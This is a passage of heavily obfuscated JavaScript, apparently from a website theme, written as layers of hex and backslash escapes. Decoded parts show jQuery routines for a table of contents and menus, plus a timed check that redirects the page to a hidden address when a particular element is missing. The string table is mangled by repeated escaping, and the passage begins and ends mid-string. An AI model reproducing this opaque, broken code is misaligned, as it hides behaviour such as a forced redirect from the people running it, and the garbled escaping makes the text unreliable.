c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x